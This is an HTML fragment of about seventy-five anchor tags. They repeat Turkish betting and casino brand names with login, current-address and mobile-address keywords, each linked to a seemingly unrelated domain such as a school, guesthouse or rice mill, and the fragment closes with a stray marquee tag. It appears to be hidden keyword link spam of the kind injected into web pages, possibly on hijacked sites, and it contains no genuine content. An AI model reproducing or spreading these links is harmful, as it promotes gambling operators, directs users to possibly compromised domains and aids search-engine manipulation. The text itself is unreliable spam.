<a href="https://lgk-kuwait.com/" title="betmoney güncel">betmoney güncel</a>
<a href="https://lgk-kuwait.com/" title="betmoney güncel giriş">betmoney güncel giriş</a>
<a href="https://newcotton.store/" title="safirbet">safirbet</a>
<a href="https://newcotton.store/" title="safirbet giriş">safirbet giriş</a>
<a href="https://newcotton.store/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://newcotton.store/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://www.zenithodisha.com/" title="megabahis">megabahis</a>
<a href="https://www.zenithodisha.com/" title="megabahis giriş">megabahis giriş</a>
<a href="https://www.zenithodisha.com/" title="megabahis güncel">megabahis güncel</a>
<a href="https://www.zenithodisha.com/" title="megabahis güncel giriş">megabahis güncel giriş</a>
<a href="https://shehata-academy.com/" title="coinbar">coinbar</a>
<a href="https://shehata-academy.com/" title="coinbar giriş">coinbar giriş</a>
<a href="https://shehata-academy.com/" title="coinbar güncel giriş">coinbar güncel giriş</a>
<a href="https://shehata-academy.com/" title="coinbar güncel">coinbar güncel</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet">matadorbet</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet giriş">matadorbet giriş</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet güncel giriş">matadorbet güncel giriş</a>
<a href="https://guiadoalinhador.com.br/" title="matadorbet mobil adres">matadorbet mobil adres</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10">bets10</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://www.dwarkainternationalschool.com/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a>
<a href="https://codescrafted.com/" title="teosbet">teosbet</a>
<a href="https://codescrafted.com/" title="teosbet giriş">teosbet giriş</a>
<a href="https://codescrafted.com/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://www.sssmaritime.com/" title="portobet">portobet</a>
<a href="https://www.sssmaritime.com/" title="portobet giriş">portobet giriş</a>
<a href="https://www.sssmaritime.com/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="https://www.sssmaritime.com/" title="portobet mobil adres">portobet mobil adres</a>
<a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a>
<a href="https://www.steelmintevents.com/" title="realbahis güncel">realbahis güncel</a>
<a href="https://www.steelmintevents.com/" title="realbahis giriş">realbahis giriş</a>
<a href="https://www.steelmintevents.com/" title="realbahis güncel giriş">realbahis güncel giriş</a>
<a href="https://dashrathprasad.com/" title="hititbet">hititbet</a>
<a href="https://dashrathprasad.com/" title="hititbet giriş">hititbet giriş</a>
<a href="https://dashrathprasad.com/" title="hititbet güncel giriş">hititbet güncel giriş</a>
<a href="https://dashrathprasad.com/" title="hititbet mobil adres">hititbet mobil adres</a>
<a href="https://villabeijaflor.com.br/" title="betsmove">betsmove</a>
<a href="https://villabeijaflor.com.br/" title="betsmove giriş">betsmove giriş</a>
<a href="https://villabeijaflor.com.br/" title="betsmove güncel">betsmove güncel</a>
<a href="https://villabeijaflor.com.br/" title="betsmove güncel giriş">betsmove güncel giriş</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting giriş">grandbetting giriş</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting güncel">grandbetting güncel</a>
<a href="https://pousadaventoleste.tur.br/" title="grandbetting güncel giriş">grandbetting güncel giriş</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet">orisbet</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet giriş">orisbet giriş</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet güncel">orisbet güncel</a>
<a href="https://pousadavillacaju.com.br/" title="orisbet güncel giriş">orisbet güncel giriş</a>
<a href="https://haniem.com/" title="tlcasino">tlcasino</a>
<a href="https://haniem.com/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://haniem.com/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://haniem.com/" title="tlcasino mobil adres">tlcasino mobil adres</a>
<a href="https://successoverseas.com/" title="milosbet">milosbet</a>
<a href="https://successoverseas.com/" title="milosbet giriş">milosbet giriş</a>
<a href="https://successoverseas.com/" title="milosbet güncel">milosbet güncel</a>
<a href="https://successoverseas.com/" title="milosbet güncel">milosbet güncel</a>
<a href="https://successoverseas.com/" title="milosbet güncel giriş">milosbet güncel giriş</a>
<a href="https://aashrithafamily.com/" title="interbahis">interbahis</a>
<a href="https://aashrithafamily.com/" title="interbahis giriş">interbahis giriş</a>
<a href="https://aashrithafamily.com/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://aashrithafamily.com/" title="interbahis mobil adres">interbahis mobil adres</a>
<a href="https://yallalivesd.com/" title="tlcasino">tlcasino</a>
<a href="https://yallalivesd.com/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://yallalivesd.com/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://yallalivesd.com/" title="tlcasino mobil adres">tlcasino mobil adres</a>
<a href="https://kgricemills.com/" title="teosbet">teosbet</a>
<a href="https://kgricemills.com/" title="teosbet giriş">teosbet giriş</a>
<a href="https://kgricemills.com/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://kgricemills.com/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://www.tribalway.in/" title="portobet">portobet</a>
<a href="https://www.tribalway.in/" title="portobet giriş">portobet giriş</a>
<a href="https://www.tribalway.in/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="https://www.tribalway.in/" title="portobet mobil adres">portobet mobil adres</a>
</marquee>
